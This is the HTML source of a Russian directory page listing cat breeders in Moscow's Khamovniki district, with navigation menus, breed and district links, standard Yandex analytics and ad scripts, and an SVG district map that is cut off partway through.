

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pitomniki.su/koshki/rajon-khamovniki/
body_size: 16180
content:
         
<!DOCTYPE html><html lang="ru">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Породистые котята в Хамовниках районе Москвы: питомники с фото, ценами и контактами </title>	
	<meta name="description" content="Хотите найти питомники и купить кошек в районе Хамовники? 👆 Мы составили для вас список официальных питомников и заводчиков в Москве с контактами и адресами, осталось только позвонить и найти породистого котенка">
	<meta name="keywords" content="Хамовники, питомники, купить, котенка">
	<meta name="robots" content="index,follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="canonical" href="https://pitomniki.su/koshki/rajon-khamovniki/">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Породистые котята в Хамовниках районе Москвы: питомники с фото, ценами и контактами ">
	<meta property="og:description" content="Хотите найти питомники и купить кошек в районе Хамовники? 👆 Мы составили для вас список официальных питомников и заводчиков в Москве с контактами и адресами, осталось только позвонить и найти породистого котенка">
	<meta property="og:url" content="https://pitomniki.su/koshki/rajon-khamovniki/">
	<meta property="og:site_name" content="Питомники животных Москвы">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/images/apple-touch-icon-114x114.png">
	<link rel="stylesheet" type="text/css" href="/css/vendor/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="/css/vendor/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/vendor/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/css/vendor/owl.theme.default.min.css">
	<link rel="stylesheet" type="text/css" href="/css/vendor/magnific-popup.css">
	<link rel="stylesheet" type="text/css" href="/css/vendor/animate.min.css">
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" href="/css/welcome-pt.css" />
    <script src="/js/vendor/modernizr.min.js"></script>
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script src="/js/script.max.js"></script>
</head>

<body>

	<div class="animationload">
		<div class="loader"></div>
	</div>

	<a href="#0" class="cd-top cd-is-visible cd-fade-out">Наверх</a>
	
	<div class="meta-info-txt"></div>

	<div class="welcome-pt-modal">
		<div class="welcome-pt-overlay">
			<div class="site-popup-inner welcome-pt-message">
				<form method="post" enctype="multipart/form-data" action="">
					<div class="site-form-title">Хотите найти питомники?</div>
					<div class="site-row">
						<p class="site-form-text">На нашем ресурсе вы найдете питомники породистых животных с адресами и контактами.</p>
					</div>
					<div class="site-form-buttons">
						<div class="site-form-button">
							<a href="#" class="welcome-pt-close">Продолжить</a>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>

	<script>
		document.addEventListener('DOMContentLoaded', function() {
			let l = {
				data: {
					c: {
						status: false,
						html: '<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66827884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src="https://mc.yandex.ru/watch/66827884" style="position:absolute; left:-9999px;" alt="" \/></div><\/noscript>',
						area: '.meta-info-txt'
					}
				}
			};
			let unknown = new unknownClass(l);
			unknown.ch(1);
	});
	</script>

    <div class="header header-1">

		<div class="middlebar d-none d-sm-block">
			<div class="container">				
				
				<div class="contact-info">
					<div class="box-icon-1">
						<div class="icon">
							<div class="fa fa-clock-o"></div>
						</div>
						<div class="body-content">
							<div class="heading">Быстро</div>
							найти питомца
						</div>
					</div>
					<div class="box-icon-1">
						<div class="icon">
							<div class="fa fa-phone"></div>
						</div>
						<div class="body-content">
							<div class="heading">Контакты и адреса</div>
							питомников
						</div>
					</div>
					
				</div>
			</div>
		</div>
		<div class="navbar-main">
			<div class="container">
			    <nav id="navbar-example" class="navbar navbar-expand-lg">
			        <a class="navbar-brand" href="/">
						<img src="/images/logo.png" alt="Питомники" />
					</a>
			        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
			            <span class="navbar-toggler-icon"></span>
			        </button>
			        <div class="collapse navbar-collapse" id="navbarNavDropdown">
						
					
			            <ul class="navbar-nav">
							<li class="nav-item dropdown dmenu">
								<a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Собаки</a>
			                    <div class="dropdown-menu">
			                    	<a class="dropdown-item" href="/sobaki/" title="Питомники собак в Москве">Питомники собак</a>
									<a class="dropdown-item" href="/sobaki/ads/" title="Купить щенков в Москве">Купить щенков</a>
			                    	<a class="dropdown-item" href="/sobaki/podbor/" title="Подобрать идеальную породу собаки">Подбор породы</a>
			                    	<a class="dropdown-item" href="/sobaki/reviews/" title="Отзывы о питомниках собак">Отзывы</a>
			                    	<a class="dropdown-item" href="/mo/sobaki/" title="Питомники собак в Подмосковье">Подмосковье</a>
			                    	<a class="dropdown-item" href="/spb/sobaki/" title="Питомники собак в Санкт-Петербурге">Санкт-Петербург</a>
							    </div>
			                </li>
							<li class="nav-item dropdown dmenu">
								<a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Кошки</a>
			                    <div class="dropdown-menu">
			                    	<a class="dropdown-item" href="/koshki/" title="Питомники кошек в Москве">Питомники кошек</a>
			                    	<a class="dropdown-item" href="/koshki/ads/" title="Купить котят в Москве">Купить котят</a>
									<a class="dropdown-item" href="/koshki/reviews/" title="Отзывы о питомниках кошек">Отзывы</a>
									<a class="dropdown-item" href="/mo/koshki/" title="Питомники кошек в Подмосковье">Подмосковье</a>
									<a class="dropdown-item" href="/spb/koshki/" title="Питомники кошек в Санкт-Петербурге">Санкт-Петербург</a>
							    </div>
			                </li>

							<li class="nav-item">
			                    <a class="nav-link" href="/priyuty/" title="Приюты для животных">Приюты</a>
			                </li>
							
							<li class="nav-item dropdown dmenu">
								<a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a>
			                    <div class="dropdown-menu">
			                    	<a class="dropdown-item" href="/account/" title="Личный кабинет">Личный кабинет</a>
			                    	<a class="dropdown-item" href="/contact/" title="Контакты">Контакты</a>
			                    	<a class="dropdown-item" href="/faq/" title="Вопросы и ответы для питомников">Вопросы и ответы</a>
			                    	<a class="dropdown-item" href="/stati/" title="Полезные статьи">Статьи</a>
							    </div>
			                </li>
			            </ul>					
						
			            <a href="/add/" class="btn btn-secondary btn-nav btn-rect ml-auto" title="Добавить питомник в каталог">Добавить питомник</a>
			        </div>
			    </nav>

			</div>
		</div>
    </div>
	 	
	<div class="section bg-breadcrumb">
	
		<div class="container">
			<div class="spacer-30"></div>
			<div class="search_box">
				<form action="">
					<input type="text" name="search" id="search" placeholder="Введите название питомника или породу">
					<input type="submit">			
				</form>
				<div id="search_box-result"></div>
			</div>
		</div>
	
		<div class="content-wrap py-0 pos-relative">
			<div class="container">				
			    <nav aria-label="breadcrumb">
				  <ol class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" title="Главная"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"></li>
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/koshki/" itemprop="item" title="Питомники кошек"><span itemprop="name">Питомники кошек</span></a><meta itemprop="position" content="2"></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/koshki/centralnyj/" itemprop="item" title="Питомники кошек в ЦАО"><span itemprop="name">ЦАО</span></a><meta itemprop="position" content="3"></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/koshki/rayony/" itemprop="item" title="Питомники кошек по районам"><span itemprop="name">Районы</span></a><meta itemprop="position" content="4"></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">Кошки Хамовники</span><meta itemprop="position" content="5"></li>				  </ol>
				</nav>								
			</div>
		</div>
		
	</div>
	
			<div id="class" class="">
		<div class="content-wrap">
			<div class="container">
				<div class="row">
										<div class="col-12 col-sm-12 col-md-4 order-last">
											<div class="widget categories">
							<ul class="category-nav">							
																	<li>								
									<div>
										<div class="category-card cat-category mabot20">
											<div class="category-header">
												<h3 class="category-title">Котята</h3>
												<p class="category-subtitle">Купить в питомнике</p>
											</div>
											
											<div class="category-content">
												<div class="breed-list">
													<div class="breed-grid">
																												<a href="/koshki/britanskaya/ads/" class="breed-item" title="Британская объявления котят">
															<span class="breed-name">Британская</span>
														</a>
																												<a href="/koshki/sibirskaya/ads/" class="breed-item" title="Сибирская объявления котят">
															<span class="breed-name">Сибирская</span>
														</a>
																												<a href="/koshki/shotlandskaya/ads/" class="breed-item" title="Шотландская объявления котят">
															<span class="breed-name">Шотландская</span>
														</a>
																											</div>
												</div>
											</div>
											
											<div class="category-footer">
												<a href="/koshki/ads/" class="view-all-btn">
													<span>Купить котят</span>
													<i class="fa fa-arrow-right"></i>
												</a>
											</div>
										</div>
									</div>
									</li>
																			<li>								
										<div style="padding-bottom:20px">
											<div class="category-card cat-category">
												<div class="category-header">
													<h3 class="category-title">Поиск по району в ЦАО</h3>
													<p class="category-subtitle"></p>
												</div>
												
												<div class="category-content">
													<div class="breed-list">
														<div class="breed-grid">
																														<a href="/koshki/rajon-arbat/" class="breed-item" title="Питомники {ray_type2} на Арбате: купить породистого {ray_type3} ">
																<span class="breed-name">Арбат</span>
															</a>
																														<a href="/koshki/rajon-basmannyj/" class="breed-item" title="Питомники {ray_type2} в Басманном районе: купить породистого {ray_type3} ">
																<span class="breed-name">Басманный</span>
															</a>
																														<a href="/koshki/rajon-krasnoselskij/" class="breed-item" title="Питомники {ray_type2} в Красносельском районе: купить породистого {ray_type3}">
																<span class="breed-name">Красносельский</span>
															</a>
																														<a href="/koshki/rajon-meshchanskij/" class="breed-item" title="Питомники {ray_type2} в Мещанском районе: купить породистого {ray_type3} ">
																<span class="breed-name">Мещанский</span>
															</a>
																														<a href="/koshki/rajon-presnenskij/" class="breed-item" title="Питомники {ray_type2} в Пресненском районе: купить породистого {ray_type3} ">
																<span class="breed-name">Пресненский</span>
															</a>
																														<a href="/koshki/rajon-tverskoj/" class="breed-item" title="Питомники {ray_type2} в Тверском районе: купить породистого {ray_type3}">
																<span class="breed-name">Тверской</span>
															</a>
																														<a href="/koshki/rajon-khamovniki/" class="breed-item" title="Питомники {ray_type2} в Хамовниках: купить породистого {ray_type3}">
																<span class="breed-name">Хамовники</span>
															</a>
																													</div>
													</div>
												</div>
												<div class="category-footer">
													<a href="/koshki/rayony/" class="view-all-btn">
														<span>Котята по районам</span>
														<i class="fa fa-arrow-right"></i>
													</a>
												</div>												
											</div>
										</div>
										</li>
										<li>								
<div class="mabot20">
	<div class="category-card2 dog-category">
		<div class="category-header">
			<h3 class="category-title">Найти по округу</h3>
			<p class="category-subtitle"></p>
		</div>
		
		<div>
			<svg viewbox="0 0 155 196" width=100% height=100% class="mb-4">
				<defs>
				  <g id=obj-map-marker>
					<circle cx="0" cy="0" r="5" />
					<rect x=-3 y=-1 width=6 height=2  />
					<rect x=-1 y=-3 width=2 height=6  />
				  </g>
				</defs>
				<g id=mosMap>
										<a href="/koshki/vostochnyj/">
						<g id="vostochnyj" class="okrug">
						<path id="_116417448_2_" class="st0" d="M132.9,55.2l-1.2,0.6l0.4,0.8l-2.3,1.1l-0.1-0.2l-0.5,0.2l0.2,0.3l-0.3,0.1l0.1,0.2
					l-1.6,0.9l-1.3,1.1l2.1,2.5l0.8,0.6l1-1.1l0.4,0.6l0.4-0.1l-0.2-0.2l1.2-0.6l0.6,1.3l0.4-0.3l-0.2-0.6l0.4-0.2v-0.8l1-0.2l0.5-0.9
					l-0.1-0.2l0.5,0l0.1-0.6l1.2-0.8l1.8,1.4l0.8-0.2l0.3-0.9l-0.4-0.4l-2.2-0.8l0.1-0.4l-0.4,0l0.1,0.4l-0.8-0.6l-0.4,0l0.1,0.3
					l-0.8,0.3l-0.2-0.6l-1.1,0.3l-0.4-1.5l1-0.5L132.9,55.2z	">
				</path>
				<path id="XMLID_6_" class="st0" d="M149.2,97.6l-0.8-1l-0.9,0.1l0.3-0.2l-0.9-0.7l-0.6,0.9l-0.3,0.1l0.1-1.2l-1.3-0.5l-0.2,0.2
					h-0.9l-0.3,1.3l0.7,0.3l0.5-0.4l0.6,0.5l-0.1,0.3l-1.6,0.3l-0.6-0.7l-1.4,0.8l-1.1-0.2l-1.1,0.7l-1.9,0.4l-0.2-0.3l-0.9,0l-0.1,1.1
					l0.1,0.3l-1.4,0.4l-0.6-0.2l-0.2-1l0.1-0.3l-2.1,0.2l-2.1-1.2l-0.3-0.6l0.4-1.3l0,0l0,0l0.4-1.7l0.9-1.5l1.7-0.7l1.7-1.8l2.4,0.4
					l-0.7-2.6l0.7-0.4l-0.5-1.2l-0.7,1l-5.1,1.9l-4,0.5l-0.9-0.5l-0.4-1.2l0-0.3l0.1,0l0.1-9.3v-1.6l0.7-1.3l-1-0.4l-0.3-4.9l0,0
					l-0.4-5.8l0.1-0.1l-0.2-3.3l0.8-1.2l0.1,0l-0.9-0.5l-0.4-1.9l-0.3-1.3l-0.7-1.4l-0.7-0.8l-0.1-0.7h-0.7L110,42.2l0,0l0,0l-10.3-9.3
					l-0.9,0.7l0.2,0.8l-1.7,0.8l-1-0.7l-0.1,0.4l0.4,0.2l-3.1,3.2l0.1,0.3l-2,1.7l4.7,0l0.4,3.3l-0.2,1l-0.3,0.6l-1.2,1.3l-0.6-0.2
					l-2-0.1l-0.8-0.5L90.7,46l-0.3-0.6l0.1-0.7l0.3-0.2l-0.7-0.8l0.2-0.2l-0.4-0.9l-1.1-0.4L88.3,43l1.3,0.7l-0.8,1.1l0.8,0.6l-3.1,3.1
					l-0.3,1.1l-0.6,0.3l-0.6,0.2l0,0l0,0l-0.5-0.2l0.3,3.6l-0.2,2.3l-0.3,1.1l-4.3,9.4v4.3l1.9,0.7l7,2.3l2.7,0.1l0,0l0,0l0,0l1.5,0.2
					l0,0l1.1,1.1l2.5,5.5l-0.1,0.8c0,0-0.7,2.4-0.7,3.2c0,0.8,0.1,1.3,0.4,1.8c0.1,0,0.1,0,0.3,0.2c0.2,0.3,0.8,0.7,1.1,0.9
					c0.3,0.2,0.4,0.1,1,0.4c0.6,0.3,1.7,0.9,2.4,1.4c0.7,0.6,1.8,2,2.3,2.4s0.6,0.3,1.1,0.5c0.5,0.2,1.7,0.4,2.2,0.7
					c0.5,0.3,1.3,0.9,1.3,0.9l0.1,0l2.4,2.1l14,8.2l0-0.1l4.1,2.6l1.2,0.9l3,2.6l2.8-3l-0.3-0.2l1.2-1.3l2.5-0.1l2.4-0.5l2,0l1.9-0.4
					l0.6-1.8l-0.1-1.2l0.5-0.6l2,0.1l1.8-2.1L149.2,97.6z M124.8,64.2"/>	
						</g>
						</a>		
											<a href="/koshki/zapadnyj/">
						<g id="zapadnyj" class="okrug">
						<path id="XMLID_28_" class="st0" d="M61.7,88.5c0-0.4-0.1-0.8-0.1-1.2c-0.1-0.4-0.1-0.8-0.3-1.2c-0.1-0.3-1.1-0.5-1.4-0.5
					c-0.8,0-1.7,0.2-2.5,0.6c-0.4,0.2-0.7,0.6-1.1,0.9c-0.6,0.5-1.1,1-1.7,1.5c-0.4,0.3-0.9,0.6-1.4,0.7c-0.6,0.2-1.3,0.1-2,0.1
					c-0.3,0-0.5-0.1-0.8-0.3c-0.4-0.2-0.5-0.6-0.8-0.9l-0.2,0.1l0.2-0.1l-1.2-3.5l0,0l-0.7-1.3l-0.9-0.7l-1.9-1.6
					c-0.5-0.4-2.3-1.6-3.2-1.8c-0.9-0.2-2,0-2.4,0.3c-0.5,0.3-0.6,0.9-0.6,0.9l-0.2,0.7l0.1,3.6c0,0.6-0.1,1.2-0.2,1.7
					c-0.1,0.6-0.3,1.2-0.7,1.7c-0.5,0.7-1,1.3-1.7,1.8c-0.5,0.4-1.2,0.7-1.8,0.9c-0.6,0.2-1.2,0.2-1.7,0.1c-0.5-0.1-1-0.3-1.5-0.7
					c-0.8-0.6-1.6-1.2-2.1-2c-0.2-0.3-0.1-0.7,0.1-1l0,0c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.8-0.7,1.3-0.9c0.6-0.3,1.3-0.2,1.9-0.5
					c0.5-0.2,1-0.5,1.4-0.9c0.6-0.7,1.1-1.6,1.5-2.4c0.2-0.5,0.6-1.3,0.8-1.7c-0.3-0.7-1.8-4.6-3-5C32,75.5,30.9,76,30.9,76
					s-1.3,0.6-2.6,1.1c-1.2,0-5.2-0.7-5.2-0.7l-1,1.6l-2,0.4l-3.1,0.2L16.2,78l-2.1,0.2l-0.5-0.4l0,0.6c-0.3-0.2-0.5-0.5-0.7-0.8
					l-0.2-0.1L12,77l-0.1,0.7l0.7,0.4l-0.1,0.6l0.6,0.5l0.1,0.6l-0.8,0.6l0.1,0.9l0.3,0.7l0,6.6l1.6,5.9l-0.2,1l0.6,0.5l0,0l1.9,6.1
					l-0.9,0.9l1.4,0.6l3.6,5.2l0,0l2.4,3.5l0.9,3.4l-0.3,0.1l0.6,0.7l0,0l-2.3,1.4l0,1l-0.8,0.4l-0.2,1.4l0.9,0.5l0.5,0.8l0.8,0.3
					l0.4,1l-2,1l-2.1,0.6l-1.9-0.5l-0.7-1.5h-1.9l-0.2,2.3l-0.1,0.5l-1.6-0.1l-0.3-0.2l0-2.9l-0.2-0.3l-1.6,0.1l-2.3,2.8l-0.8-0.5l1-1
					l-0.3-0.4l-0.8-0.4l-0.5,0l0.2,1.5H6.8l-0.3,0.3l1.2,0.6l-0.7,1.1l0.3,0.5l-0.6,0.3l-0.7-0.4l0.2,1.1l-1.2,0.4l-1.2,2l-0.2,2.5
					l-0.3,0.5L3,133.1v0.5l0.7,0.2l1,1.9l0.6,0l0.6,0.7l0.5,0.2l1.4-0.5l0.6-0.6l1.8,0.6l0.4,0.8l-0.2,0.7l0.5,0.9l0.9-0.5l0.8,1.7
					l0.5,0.6l0.1-0.2l0.7,0.4l3-3.4l0,0l0,0l0.2,0.2l-0.2,1.7l1.5,0.2l0.3-0.5l0.8,0.1v-0.8l1.4,0l0.9,0.5h0.3l1.1-2.7l0.3,0l0.1-1.1
					h0.3l0.2-3.8l-0.2-0.5l-0.4,0.2l-0.4-1.3l0.5-0.8l0.4-0.3l-0.1-0.8l-0.6,0l-0.3-0.8h0.6l-0.2-1l1.9-0.2v0.3l0.7-0.1l-0.1-0.3l1,0
					l1.4,0.6l0.2,0.1l1.2,1.9l3.7,5.9l-0.1,1.2l0.1,0l8.2-6.9l4.2-3.6l0-0.2l4.1-4.9v0l-1.9-3.5l3-3l1.4-1.5l5.5-7.2
					c-1.9-0.3-3.7-1-4.3-3.1c-0.2-0.6-0.2-1.3-0.1-2c0.1-0.7,0.4-1.5,0.9-2l0.6-0.5v0l0,0l3.3-2.3c0.6-0.4,1.1-0.9,1.5-1.5
					c0.6-1,1.1-2.2,1.5-3.3C61.7,89,61.7,88.8,61.7,88.5z M43.2,99.3 M32.8,92.7"/>	
						</g>
						</a>		
											<a href="/koshki/novomoskovskij/">
						<g id="novomoskovskij" class="okrug">
							
						</g>
						</a>		
											<a href="/koshki/severnyj/">
						<g id="severnyj" class="okrug">
						<path id="XMLID_45_" class="st0" d="M65.1,69.5L65,69.5l-0.9-1.1l-0.1-2.7l-0.7-2.8l1.7-0.5l0,0L63.4,61c0,0-0.1-2-0.3-2.7
					c-0.2-0.7-0.9-1.8-0.9-1.8l-0.1-4.2l0.7-2.4l0.3-0.5l-1.1-3.7l0.1,0l-0.3-1.1L61.8,43l-0.1,0l0.1-3.2l-1.5-6.8l-0.2-2.4l-0.3-3
					l-0.2-0.5l-0.3-0.5l-1.3-1l-1.5-1l0,0l-1.3-0.8l-1.6-1.3l-0.7-1.8l-2.3,0.7l-1.1,0.7l-6.2,5l-1.4,1.1l-1.3,0.7l-0.2-0.5l-0.5,0.4
					l0,0.4l-1.9,0.8l0,0l-1.4,0.5L34.3,31l0,0l-0.8,0l-1.4,0.2l-1.7-0.4L30.1,32l-0.9,0.6l0.5,1.2l2.4,2.1l1.1,0.6l0.1,1.9
					c0.7,2.2,1.4,4.2,2.1,6.2l0,0h0l0.5,1.3c0,0,0,0.1,0,0.1l0,0l0,0.1l1.2,2.7l-0.3,0.4l0.4,0.3l0.2-0.1l1.6,3.5l0,0.8l-0.9,0.3
					l0.7,0.9l2.4-0.2l0.7-0.2l0.5,1.2l-0.8,0.8l-0.8,1.9l0.1,1.1l0,0h0l0,0l0,0l0,1.2l1.9,3.9l2,4.3l0.1,0.7l0.1,0l0,0.3l0,0l0.7,5.4
					l1.9,4.5l0.9,1.5l0.8,0.9l0.2-0.1l0.4,0.8l1.8-1.3l1.7-3l2.1-1.3l1.5-0.2l0,0l0,0l5.5-0.9l1.1-0.8l0.8-1.2L65.1,69.5L65.1,69.5z
					 M48.9,59.7L48.9,59.7L48.9,59.7L48.9,59.7z"/>	
						</g>
						</a>		
											<a href="/koshki/severo-vostochnyj/">
						<g id="severo-vostochnyj" class="okrug">
						<path id="XMLID_1_" class="st0" d="M99.7,33l-1.3-1.1v-1.3l-1.4,0l-0.9-0.8l0,0l-1.8-1.6l-1.5-1l-1.4-0.7l-0.9-0.2l-0.2-0.4
					l-0.9-0.8L89.2,26l-1.2,0l0,0l-1.6-0.1l-1-1l-0.4,0l-0.7,0.9l-3.7-0.5l-3.3-0.6l0,0l0,0l-4.6-1.5l-2.5-1.1L65.6,20l-0.5-0.8
					l-0.2,0.4L62,19.1l-4,0.8l0.8-3l0.5-6.5h1.6l-0.4-1.7l0.9-0.2V6.6l-1.5,0.1l-0.2-4.1l4.3,0.6c0,0,0.3-1,0-1.8
					c-0.4-0.8-0.5-1.1-0.5-1.1l-1,0.5l-0.6-0.7l-4.1,2.4l-1.3-2.5l-2.5,1.5L54.9,5l-5.6,1.4L53,20.8l-0.1,0l0.6,1.7l1.6,1.3l1.3,0.8
					l0,0l1.5,1l1.3,1l0.3,0.5l0.2,0.5l0.1,1.4l0.1,1.6l0.2,2.4l0.7,3.3h0l0.8,3.7c-0.1,1-0.1,1.8-0.1,2.7c0,0.9,0.2,2.1,0.3,2.9l0.1,0
					l0.7,2.9l0.1,0.8l-0.4,1.6l0,0l-0.4,1.1l0.2,4.4l0.6,1.4l0.7,2.9l1.4,1.3l-1.8,0.5l0.7,2.7l0.2,2.8l0.8,1c0,0,0.1,0.2,0.2,0.2
					c0,0,0.1,0,0.1-0.1c0,0.1,0,0.1,0,0.2c0.7-0.1,1.9-0.1,2.5-0.1c0.3,0.9,0.6,3,0.6,3l0.7,0l1.8,1l0.1-0.3l0.5,0l0.5-1.3l-0.1-2.7
					l4.4,0.6l0-2.6l0.5,0.7l1.8,0.9l0.6,1.3l0.8,0.4c0,0,0-4.2,0.1-4.3c0.1,0,2.5-5.7,2.5-5.7l1.5-3.2l0.4-1.3l0.1-0.9l-0.1,0l0.1-0.1
					c0,0,0.1-2.1,0.1-2.4c0-0.2-0.2-2.4-0.3-2.9l0.4,0.2l0.6-0.3l0.6-0.3l0.3-1.1l3.1-3.1l-0.8-0.6l0.8-1.1L88.3,43l0.5-0.7l1.1,0.4
					l0.4,0.9l-0.2,0.2l0.7,0.8l-0.3,0.2l-0.1,0.7l0.3,0.6l0.8-0.4l0.8,0.5l2,0.1l0.6,0.2l1.2-1.3l0.3-0.6l0.2-1l-0.4-3.3l-4.7,0l2-1.7
					l-0.1-0.3l3.1-3.2L96.1,35l0.1-0.4l1,0.7l1.7-0.8l-0.2-0.8L99.7,33z M76,66.9L76,66.9l0.1,0.1L76,66.9z M96.2,29.8
					C96.2,29.8,96.2,29.8,96.2,29.8L96.2,29.8L96.2,29.8z"/>	
						</g>
						</a>		
											<a href="/koshki/severo-zapadnyj/">
						<g id="severo-zapadnyj" class="okrug">
						<path id="XMLID_36_" class="st0" d="M48.5,81.5l-0.9-1.5l-1.9-4.5L45,69.7l-0.1,0L44.9,69l-2-4.3L41,60.8l0-1.2l0,0l0,0l-0.1-1.1
					l0.8-1.9l0.8-0.8L42,54.6l-0.7,0.2L38.8,55l-0.7-0.9l0.9-0.3l0-0.8l-1.9-4.2l0,0l0,0L36,46.1l-0.9-2.4l0,0l-1.8-5.3l-0.1-1.9
					l-1.1-0.6l-2.4-2.1l-0.5-1.2l-3.1,1.6l0,0l-0.4-0.7l-0.6-0.4l-2.9-0.8l0.4-1.7l0.5-0.2l-1.1-0.6l-0.4-1l0-1.2l-1.4-3.9l-1.4-0.3
					L18.1,23l-0.4-4.2l2.5-1.8l-1.1-1.4L19,14.4l1.4-3.8l1.8,0.9l0.4-0.2l0.2-0.5l-0.2-0.1L22,8.4l-0.6-0.5l1.3-3.1L25,4.7l0.3-1.1
					l0-0.6l0.3-0.4l-0.4-0.3l-0.2-0.9l-0.7,0L24,0.9l-1.1,0.7V1.1l-0.7,0.2l0.1,0.4l-0.2,0.6l-3.4,1.1l-0.3-0.5l0.3-0.9l-0.7-0.1
					l-0.3-0.4l-1.3,0.2l0.1,0.7l-0.6,0l-1.3-1.1l0.3-0.7l-4.1-0.2l-0.3,0.2l0.2,0.4l-0.4,0.1L9.4,2.4L8.5,1.6L8.2,1.8L7.6,0.9l0.2-0.3
					L7.6,0.2H6.7L6.6-0.1L5.4,1.2l0.2,0.5L5.3,2.2l1.9,3l2.3,2.2L8.7,8.3L7.1,7.2L5.6,8.6L3.8,9.5l1.5,0.4l1.1,1.7l0.7,1.2l0,0.9l1,0.4
					l0.5-0.5l-0.2-1l1.7-1.4l4.9,3.8l-1.5,0.6l-1.1,1.6l-0.6,0.3l1,1.5l0.4,1.3L12.4,21l0.9,1.3l-0.2,0.2l-1.8,0.8l1.4,1.2l-0.4,1.1
					l0.3,0.6l1.8-0.4l0.7,1.1l-1.2,0.7l0.2,0.3l-0.2,0.8l0.5,0.5l-0.9,1.4l0.6,1.1l0.7,0l1,1l0.5,0.9l2.7,1.6l0.7,0.2l2.3,1.8l0,0
					l-1.9,3l-1,3l-0.6-0.3l-0.6,0.3l-0.7-0.7L16.7,43l-0.8,0.1l-0.5,0.3L14.8,43l-0.3,0.1l0-0.6l0.7-1.4l0.4-0.3L15.1,40l0.4-0.7
					l-0.5-0.7l0.4-1.1l-0.7-0.1l-1,0.4l-1.2-0.3l-1.4,0.1l-2.6,1.8l-1.8,1.2l-0.4,0.6l-0.4,1.5l0.1,1.7l-0.7,1.2l-1.1,0.7l0.1,0.4
